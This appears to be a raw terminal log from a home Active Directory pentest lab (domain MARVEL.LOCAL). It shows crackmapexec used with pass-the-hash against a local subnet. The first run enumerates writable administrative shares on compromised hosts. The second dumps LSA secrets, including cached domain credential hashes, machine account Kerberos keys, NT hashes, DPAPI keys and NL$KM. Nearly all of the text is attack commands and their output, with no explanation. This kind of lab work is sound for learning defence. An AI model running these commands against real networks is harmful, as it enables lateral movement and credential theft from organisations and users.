 ❯ crackmapexec smb 192.168.31.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f --local-auth --shares
SMB 192.168.31.93 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.31.90 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.31.1 445 ELEMENT-PC [*] Windows 10.0 Build 22621 x64 (name:ELEMENT-PC) (domain:ELEMENT-PC) (signing:False) (SMBv1:False)
SMB 192.168.31.92 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.31.93 445 THEPUNISHER [+] THEPUNISHER\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 192.168.31.90 445 HYDRA-DC [-] HYDRA-DC\administrator:7facdc498ed1680c4fd1448319a8c04f STATUS_LOGON_FAILURE
SMB 192.168.31.1 445 ELEMENT-PC [-] ELEMENT-PC\administrator:7facdc498ed1680c4fd1448319a8c04f STATUS_LOGON_FAILURE
SMB 192.168.31.92 445 SPIDERMAN [+] SPIDERMAN\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 192.168.31.93 445 THEPUNISHER [*] Enumerated shares
SMB 192.168.31.93 445 THEPUNISHER Share Permissions Remark
SMB 192.168.31.93 445 THEPUNISHER ----- ----------- ------
SMB 192.168.31.93 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 192.168.31.93 445 THEPUNISHER C$ READ,WRITE Default share
SMB 192.168.31.93 445 THEPUNISHER IPC$ READ Remote IPC
SMB 192.168.31.92 445 SPIDERMAN [*] Enumerated shares
SMB 192.168.31.92 445 SPIDERMAN Share Permissions Remark
SMB 192.168.31.92 445 SPIDERMAN ----- ----------- ------
SMB 192.168.31.92 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 192.168.31.92 445 SPIDERMAN C$ READ,WRITE Default share
SMB 192.168.31.92 445 SPIDERMAN IPC$ READ Remote IPC
Running CME against 256 targets 100% 0:00:00
❯ crackmapexec smb 192.168.31.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f --local-auth --lsa
SMB 192.168.31.90 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.31.1 445 ELEMENT-PC [*] Windows 10.0 Build 22621 x64 (name:ELEMENT-PC) (domain:ELEMENT-PC) (signing:False) (SMBv1:False)
SMB 192.168.31.92 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.31.93 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.31.90 445 HYDRA-DC [-] HYDRA-DC\administrator:7facdc498ed1680c4fd1448319a8c04f STATUS_LOGON_FAILURE
SMB 192.168.31.1 445 ELEMENT-PC [-] ELEMENT-PC\administrator:7facdc498ed1680c4fd1448319a8c04f STATUS_LOGON_FAILURE
SMB 192.168.31.92 445 SPIDERMAN [+] SPIDERMAN\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 192.168.31.93 445 THEPUNISHER [+] THEPUNISHER\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 192.168.31.92 445 SPIDERMAN [+] Dumping LSA secrets
SMB 192.168.31.93 445 THEPUNISHER [+] Dumping LSA secrets
SMB 192.168.31.92 445 SPIDERMAN MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2024-07-15 21:58:30)
SMB 192.168.31.93 445 THEPUNISHER MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2024-08-16 07:06:19)
SMB 192.168.31.92 445 SPIDERMAN MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2024-07-28 18:56:22)
SMB 192.168.31.93 445 THEPUNISHER MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2024-07-29 15:44:42)
SMB 192.168.31.92 445 SPIDERMAN MARVEL.LOCAL/pparker:$DCC2$10240#pparker#9f28ff35b303d014c9e85e35ab47d019: (2024-07-28 19:01:19)
SMB 192.168.31.93 445 THEPUNISHER MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:efa78f570df496a51462b3555d041bd31ac3e12c2986332d3e625ad30a446c72
SMB 192.168.31.92 445 SPIDERMAN MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:412d14477bdfd63eca0efb099e4cff101f2e17c85e3650d7d7f5d39bc6c97ada
SMB 192.168.31.93 445 THEPUNISHER MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:7cd5cee0a35f75943fb45fc7afe36fd0
SMB 192.168.31.93 445 THEPUNISHER MARVEL\THEPUNISHER$:des-cbc-md5:b9b908df70e5d9f8
SMB 192.168.31.93 445 THEPUNISHER MARVEL\THEPUNISHER$:plain_password_hex:663ab200529e0635498ef1362362f31d31d74e048362a9fb7bd40de2770f647e16663e91175e0b5f2a3bbaf
920c851ce3d98fce2815e2c710b9e4deb5c02d238d8d299e3422fb6b629107d3e2245900afc3e3e2040c8c4521f23cae35d910c781996a75436113fac83061ea98fba798efb33c859dbcd1c803fcfd86f05a84e9efbce91c42
b94a48c9bdf428a4531f4f8892efb22c2efec9e16dc15b6e66e9dadcf86e14b3ef5082e87dc570cc2371d8cb80bffe5629b7b9dbec3c5eeec8a0c3bef43aecaabc831cded8f742f5067a094194f3755646a94fe63af1dfdc2d
93af5296a52cc89c97bd45ccbdb20cf105ab6
SMB 192.168.31.93 445 THEPUNISHER MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:3004fa2ba5036ecf008903e54a2f3b65:::
SMB 192.168.31.93 445 THEPUNISHER dpapi_machinekey:0x0627032c409eed63228e0fbde45a10f1597fdca5
dpapi_userkey:0x1e424cd030b050dd93edc3098b1299df3318816b
SMB 192.168.31.93 445 THEPUNISHER NL$KM:d261728a5351dff67394b9093e4d674b1aa9f7756c340913dfb86340e65374f65177dd71be3518c339422b7ed34eab11f832abbdef91a8bbc3581111
b3dbcf0c
SMB 192.168.31.93 445 THEPUNISHER [+] Dumped 9 LSA secrets to /home/syselement/.cme/logs/THEPUNISHER_192.168.31.93_2024-08-16_092451.secrets and /home/syselemen
t/.cme/logs/THEPUNISHER_192.168.31.93_2024-08-16_092451.cached
SMB 192.168.31.92 445 SPIDERMAN MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:5ee71a50f1ad5a419f375daf9f2d5c55
SMB 192.168.31.92 445 SPIDERMAN MARVEL\SPIDERMAN$:des-cbc-md5:c857ad982c790b31
SMB 192.168.31.92 445 SPIDERMAN MARVEL\SPIDERMAN$:plain_password_hex:97af47e7aac55142abfe26c3daac47250c901e71f2e63b5216d52e69c2afa666017ca987af3c375ba65a23c7d
320faa4ffc45b02e72c9e7d070d0978413e85edbf7c77ec41a0593230fb9beea8e367adca6e7104c2a6f4edd52c1355ec1442a2252a4bd405817c93b488fc363acd0080559dfd4b96667b1c12bca7a5a5fc11ce8bd4ee2079d
bef3b7dfde289617829314d83e0051844ac9a2d873242934c604504bdd699584d37e9e2c86fed5dbd2000fd82de4519c73821d8aa872a8d659ef87f06cc06d171f1449cebd3dae5c9a8010429a514695a7615c0d660def0aa2
ae7add0950202cb60644a27d1cde6b18448
SMB 192.168.31.92 445 SPIDERMAN MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:a73e0d4cc42038b71b3306c392c0b1e5:::
SMB 192.168.31.92 445 SPIDERMAN dpapi_machinekey:0xf321f8d454a480e870003369b6ed469738a834a6
dpapi_userkey:0x0e148ae57bf4c069958c80db1034df183de92695
SMB 192.168.31.92 445 SPIDERMAN NL$KM:63612535536970dbdb3dcff6e645bfe087dc2f6e79169d69c163b050ea2c3d8aabe878c6fecdfa5728909787f63b8a2aef39783623fe5d8567e09318
71a48769
SMB 192.168.31.92 445 SPIDERMAN [+] Dumped 10 LSA secrets to /home/syselement/.cme/logs/SPIDERMAN_192.168.31.92_2024-08-16_092451.secrets and /home/syselement
/.cme/logs/SPIDERMAN_192.168.31.92_2024-08-16_092451.cached